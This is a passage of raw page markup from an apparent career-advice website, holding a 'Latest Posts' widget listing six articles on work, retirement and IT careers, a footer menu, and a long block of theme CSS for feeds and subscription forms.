info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"color_preset":"","border_top":"","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_7";
block_tdi_24.post_count = "6";
block_tdi_24.found_posts = "311";
block_tdi_24.header_color = "#";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "52";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest Posts</span></h4></div><div id=tdi_24 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/future-of-work-a-world-of-possibilities-in-2030/" rel="bookmark" class="td-image-wrap " title="Future of Work: A World of Possibilities in 2030" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Future of Work: A World of Possibilities in 2030" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/future-of-work-a-world-of-possibilities-in-2030/" rel="bookmark" title="Future of Work: A World of Possibilities in 2030">Future of Work: A World of Possibilities in 2030</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/5-critical-mistakes-to-avoid-for-a-successful-early-retirement/" rel="bookmark" class="td-image-wrap " title="5 Critical Mistakes to Avoid for a Successful Early Retirement" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="5 Critical Mistakes to Avoid for a Successful Early Retirement" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/5-critical-mistakes-to-avoid-for-a-successful-early-retirement/" rel="bookmark" title="5 Critical Mistakes to Avoid for a Successful Early Retirement">5 Critical Mistakes to Avoid for a Successful Early Retirement</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/exploring-high-growth-career-paths-in-information-technology/" rel="bookmark" class="td-image-wrap " title="Exploring High-Growth Career Paths in Information Technology" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Exploring High-Growth Career Paths in Information Technology" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/exploring-high-growth-career-paths-in-information-technology/" rel="bookmark" title="Exploring High-Growth Career Paths in Information Technology">Exploring High-Growth Career Paths in Information Technology</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/10-work-from-anywhere-jobs/" rel="bookmark" class="td-image-wrap " title="10 Work From Anywhere Jobs" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="10 Work From Anywhere Jobs" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/10-work-from-anywhere-jobs/" rel="bookmark" title="10 Work From Anywhere Jobs">10 Work From Anywhere Jobs</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/future-proofing-your-career-embrace-ai-as-your-ultimate-productivity-partner/" rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/future-proofing-your-career-embrace-ai-as-your-ultimate-productivity-partner/" rel="bookmark" title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner">Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/ai-resistant-it-roles/" rel="bookmark" class="td-image-wrap " title="AI-Resistant IT Roles" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-100x70.webp"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-100x70.webp 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI-Resistant IT Roles" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/ai-resistant-it-roles/" rel="bookmark" title="AI-Resistant IT Roles">AI-Resistant IT Roles</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/degreeadvisers/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-9202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9202"><a href="https://www.degreeadvisers.com/about-us/">About Us</a></li>
<li id="menu-item-9174" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9174"><a href="https://www.degreeadvisers.com/category/succeed/">Succeed</a></li>
<li id="menu-item-9175" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9175"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li id="menu-item-9176" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9176"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li id="menu-item-9177" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9177"><a href="https://www.degreeadvisers.com/category/earn/">Earn</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53"><a href="https://www.degreeadvisers.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-55"><a rel="privacy-policy" href="https://www.degreeadvisers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56"><a href="https://www.degreeadvisers.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9205"><a href="https://www.degreeadvisers.com/unsub-feedback/">Unsub-Feedback</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Degree Advisers. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 6972dbd0bef6c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.h-aq, .h-ar, .h-ca, .h-cap, .h-ge, .h-le, .h-li, .h-sa, .h-sc, .h-ta, .h-vi, .h-pi {
    display: none !important
}
.h-si {
    border-radius: 15px;
    display: block;
    float: none;
    height: 80px;
    margin: 0 auto;
    overflow: hidden;
    width: 80px
}
.h-si img {
    float: left;
    height: 100%;
    width: 100%
}
.wpb_wrapper > .h-body, .h-body {
    float: left;
    margin-bottom: 0;
    margin-top: 5px;
    width: 100%
}
.sign {
    border-radius: 5px;
    float: left;
    line-height: 21px;
    margin: 10px 0;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
    width: 16.66%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    -moz-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    transition: all .38s cubic-bezier(.4, 0, .2, 1)
}
.sign:active, .sign:hover {
    -webkit-filter: hue-rotate(-300deg);
    filter: hue-rotate(-300deg)
}
.sign-name {
    color: #000;
    float: left;
    font-size: 21px !important;
    font-weight: 400;
    line-height: 28px !important;
    margin: 10px 0 5px;
    width: 100%
}
.sign-date {
    color: #777;
    float: left;
    font-size: 13px;
    margin: 0 0 5px;
    width: 100%
}
@media (max-width: 968px) {
    .sign {
        float: left;
        width: 33%
    }
}
@media (max-width: 480px) {
    .sign-name {
        font-size: 19px
    }
    .h-si {
        height: 60px;
        width: 60px
    }
}
@media (max-width: 420px) {
    .sign {
        float: left;
        line-height: 16px;
        width: 50%
    }
}
#t {
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 0;
    text-align: center
}
#d {
    float: left;
    margin-bottom: .8em;
    width: 100%
}
#d p {
    font-size: 19px;
    line-height: 34px;
    margin-bottom: .5em
}
.h-menu {
    background: #fafafa;
    border-radius: 100px;
    float: left;
    font-size: 17px;
    line-height: 25px;
    margin: 15px 0 25px;
    width: 100%
}
.h-menu > div {
    margin: 0 auto;
    max-width: 470px
}
.h-menu > div > a {
    float: left;
    padding: 5px 0;
    text-align: center;
    width: 33%
}
.h-menu > div a.h-menu-a {
    color: #222;
    text-decoration: none;
    cursor: default
}
@media (max-width: 1130px) {
    #t {
        font-size: 1.7em;
        min-height: 30px
    }
}
@media (max-width: 968px) {
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-banner-cta {
        font-size: 19px !important
    }
}
@media (max-width: 768px) {
    #t {
        font-size: 2em;
        margin-top: -10px !important
    }
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-menu {
        font-size: 15px;
        margin: 5px 0 10px
    }
}
@media (max-width: 550px) {
    #t::after {
        display: none
    }
    #t {
        font-size: 1.45em !important;
        font-weight: 700
    }
}
@media (max-width: 420px) {
    #t {
        margin-bottom: 0
    }
}
@media (max-width: 320px) {
    .h-menu {
        border-radius: 3px;
        font-size: 14px
    }
    .h-menu > div > a {
        padding: 8px 0
    }
}
@media (max-width: 300px) {
    .h-menu > div a:nth-child(1) {
        display: none
    }
    .h-menu > div > a {
        width: 50%
    }
}
@media (max-width: 600px) {
    .sv-rw-frtn {
        background: #eef1ff;
        background: -moz-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: -webkit-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: linear-gradient(to bottom, #fff 1%, #eef1ff 99%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eef1ff', GradientType=0);
        border-bottom-left-radius: 100%;
        border-bottom-right-radius: 100%;
        float: left !important;
        left: -10% !important;
        margin-bottom: 10px;
        margin-top: -20px;
        padding-bottom: 5px;
        padding-top: 15px;
        width: 120% !important
    }
    .sv-rw-frtn a {
        margin: 0
    }
    .sv-rw-frtn #f-c2 {
        background: transparent !important
    }
    .sv-rw-frtn h1 {
        font-weight: 700 !important
    }
}
.feedspress_items h1 {
    font-size: 32px;
    line-height: 1.4
}
.feedspress_items h2 {
    font-size: 27px;
    line-height: 1.4
}
.feedspress_items h3 {
    font-size: 21px;
    line-height: 1.4
}
.feedspress_items h4 {
    font-size: 19px;
    line-height: 1.4
}
.feedspress_items h5 {
    font-size: 17px;
    line-height: 1.4
}
.feedspress_items a {
    text-decoration: none
}
.feedspress_item_image::before {
    background: #fff;
    height: 100%;
    position: absolute;
    width: 10px
}
.feedspress_items {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}
.feedspress_item.list {
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_image h2 {
    margin-bottom: 5px
}
.feedspress_item.list .feedspress_item_image {
    float: left;
    max-height: 300px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list .feedspress_item_text, .feedspress_item.list .feedspress_item_image a, .feedspress_item.list .feedspress_item_image a img {
    float: left;
    width: 100%
}
.feedspress_item.list .feedspress_item_text {
    margin-top: 10px;
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_text p {
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5
}
.feedspress_item.list-2 {
    flex: 1 1 324px;
    margin: 0 0 12px
}
.feedspress_item.list-2 > div {
    float: left;
    margin-right: 16px;
    margin-top: 5px;
    width: 100px
}
.feedspress_item.list-2 .feedspress_item_image a, .feedspress_item.list-2 > h4 a {
    float: left;
    width: 100%
}
.feedspress_item.list-2 .feedspress_item_image a {
    height: 70px;
    overflow: hidden
}
.feedspress_item.list-2 .feedspress_item_text {
    display: none
}
.feedspress_item.list-2 > h4 {
    clear: none;
    float: left;
    font-size: 19px;
    font-weight: 500;
    line-height: 1.4;
    margin: 0;
    width: calc(95% - 116px)
}
.td-pb-span12 .feedspress_item.list .feedspress_item_image, .td-pb-span8 .feedspress_item.list .feedspress_item_image {
    max-height: 400px
}
@media (min-width: 768px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(2) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(2) {
        display: block
    }
}
@media (min-width: 1019px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(1) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(1) {
        display: block
    }
}
.td_module_6 .td-module-title, .td_module_6 .entry-title, .td_module_6 h3 {
    float: left;
    font-size: 19px !important;
    font-weight: 500;
    line-height: 1.4 !important
}
@media (min-width: 768px) and (max-width: 1018px) {
    .feedspress_item.list-2 > div {
        width: 80px
    }
    .feedspress_item.list-2 > h4 {
        clear: none;
        float: left;
        margin: 0;
        width: calc(100% - 96px)
    }
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 24px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 12px 0
    }
}
.feedspress_item.list-3 {
    flex: 1 1 324px;
    margin: 0 24px 12px 0
}
.feedspress_item.list-3 h3, .feedspress_item.list-3 > div, .feedspress_item.list-3 h3 a {
    height: auto;
    float: left;
    font-size: 21px;
    width: 100%
}
.feedspress_item.list-3 h3 {
    margin-top: 0
}
.feedspress_item.list-3 div > a {
    float: left;
    max-height: 200px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list-3 > div a img {
    margin-bottom: 0;
    width: 100%
}
.feedspress_item.list-3 .feedspress_item_text {
    display: none
}
@media (min-width: 768px) and (max-width: 1200px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 150px;
        margin: 0 24px 12px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 100%;
        margin: 0 0 12px
    }
}
.ew_g1 .feedspress_item_text, .ew_g2 .feedspress_item_text, .ew_g1 p, .ew_g2 p {
    display: none
}
.feedspress_items .ew_g1 img, .feedspress_items .ew_g2 img {
    height: 100%;
    margin-bottom: 0;
    object-fit: cover;
    width: 100% !important
}
.ew_g1 > div, .ew_g1 .feedspress_item_image, .ew_g1 .feedspress_item_image a, .ew_g2 > div, .ew_g2 .feedspress_item_image, .ew_g2 .feedspress_item_image a {
    float: left;
    height: 100%;
    width: 100%
}
.feedspress_items .ew_g1, .feedspress_items .ew_g2 {
    background: #525664;
    background: -moz-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: -webkit-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: linear-gradient(333deg, #525664 0%, #161b2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#525664", endColorstr="#161b2a", GradientType=1);
    margin: 2px
}
.ew_g1 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g1 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g1 h3 a:focus, .ew_g1 h3 a:hover, .ew_g1 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
.ew_g1 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g1:hover h3:before {
    background: #fff;
    color: #222
}
div.ew_g1 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g1 {
    padding: 0
}
.ew_g1 {
    height: 400px;
    flex: 1 1 200px;
    position: relative;
    box-sizing: border-box;
    margin: 2px
}
@media all and (max-width: 768px) {
    .ew_g1 {
        height: 350px
    }
}
.ew_g2 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g2 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g2:hover h3:before {
    background: #fff;
    color: #222
}
.ew_g2 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g2 h3 a:focus, .ew_g2 h3 a:hover, .ew_g2 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
div.ew_g2 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g2 {
    padding: 0
}
.ew_g2 {
    box-sizing: border-box;
    flex: 1 1 250px;
    height: 400px;
    margin: 2px;
    position: relative
}
.ew_g2:nth-child(1) h3 {
    font-size: 1.9rem;
    line-height: 1.2
}
.ew_g2:nth-child(1) {
    flex: 1 1 500px
}
@media all and (max-width: 768px) {
    .ew_g2 {
        height: 350px
    }
}
.feedspress_item.article > h1 {
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 10px;
    text-align: center
}
.feedspress_item.article .feedspress_item_image a, .feedspress_item.article .feedspress_item_image {
    display: block;
    text-align: center
}
.reviews .feedspress_item.article .feedspress_item_image, .guides .feedspress_item.article .feedspress_item_image {
    display: none
}
.feedspress_item.article .feedspress_item_image:first-child img {
    border-radius: 2px;
    float: none;
    margin: 0 auto 20px;
    max-width: 350px
}
.td_default_btn, .td_round_btn {
    background: #525664;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.td_btn_lg:hover, .td_default_btn:hover {
    filter: brightness(110%)
}
.td_btn_lg {
    padding: 14px 25px
}
.td_btn_lg.td_round_btn, .td_btn_lg, a.td_btn_lg, button.td_btn_lg {
    border-radius: 100px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2
}
input[type="button"], input[type="submit"] {
    background: #525664
}
.td-md-is-ios input[type="submit"], .td-md-is-android input[type=submit], input[type="button"], input[type="submit"] {
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 14px 25px;
    white-space: normal
}
textarea, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="email"] {
    border-radius: 3px;
    border: 1px solid #ccc;
    color: #444;
    font-size: 1.2rem;
    height: auto;
    line-height: 1.2;
    max-width: 100%;
    padding: 7px;
    width: 100%
}
:focus {
    outline: none
}
.sub-form-recaptcha {
    float: left;
    height: 95px;
    margin: 10px 0;
    width: 100%
}
.sub-form-recaptcha #g-token {
    background: transparent;
    border: 0 none;
    padding: 0
}
.sub-form-recaptcha #g-recaptcha {
    display: inline-block
}
.sub-form-body-container, .sub-form-field-container {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input, .sub-form-field-subscribe input {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body input[type=text], .sub-form-body textarea, .sub-form-body input[type=email], .sub-form-body input[type=password], .sub-form-body input[type=tel], .sub-form-body input[type=url], .sub-form-body input[type=date] {
    background-color: #fff
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label, .sub-form-body .sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    cursor: pointer;
    font-size: 19px;
    font-weight: 400;
    height: auto;
    padding: 14px 19px !important;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.sub-form-body .sub-form-field-subscribe input:hover {
    filter: brightness(110%)
}
.sub-form-field-email + .sub-form-field-subscribe input, .sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) input {
    border-radius: 100px
}
.sub-form-body {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}
.sub-form-body > * {
    margin: 5px
}
.sub-form-container form .sub-form-field-email {
    width: 100%
}
.sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) {
    flex: 3 1 250px
}
.sub-form-field-email + .sub-form-field-subscribe {
    flex: 1 3 250px
}
.sub-form-body .sub-form-field-email, .sub-form-field-container {
    float: left;
    width: 100%;
    margin-bottom: 7px
}
.sub-form-body .sub-form-field-radio input[type="radio"], .sub-form-body .sub-form-field-checkbox input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #525664;
    box-shadow: none;
    box-sizing: border-box;
    box-sizing: content-box;
    cursor: pointer;
    float: left;
    height: 15px;
    margin-right: 8px;
    margin-top: 1px;
    position: relative;
    width: 15px
}
.sub-form-body label {
    float: left;
    width: calc(100% - 35px)
}
.sub-form-body .sub-form-field-checkbox label:hover, .sub-form-body .sub-form-field-radio label:hover, .sub-form-body .sub-form-field-radio input[type="radio"]:hover, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:hover {
    opacity: .7
}
.sub-form-body .sub-form-field-radio input[type="checkbox"]:active, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:checked {
    background: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio input[type="radio"] {
    border-radius: 50px
}
.sub-form-body .sub-form-field-radio input[type="radio"]:focus, .sub-form-body .sub-form-field-radio input[type="radio"]:active, .sub-form-body .sub-form-field-radio input[type="radio"]:checked {
    background-color: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input {
    border-radius: 5px;
    border: 1px solid #525664;
    color: #444;
    height: auto;
    margin-bottom: 5px;
    max-width: 100%;
    padding: 14px;
    width: 100%
}
.sub-form-body .sub-form-field-radio select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url([data-uri]) right 8px center no-repeat;
    padding-right: 30px
}
.sub-form-body .sub-form-field-radio select::-ms-expand {
    display: none
}
.sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    border: 0 none;
    font-weight: 400;
    padding: 14px 25px;
    width: auto;
    color: #fff
}
.sub-form-body .input-submit {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] {
    position: absolute;
    top: auto;
    overflow: hidden;
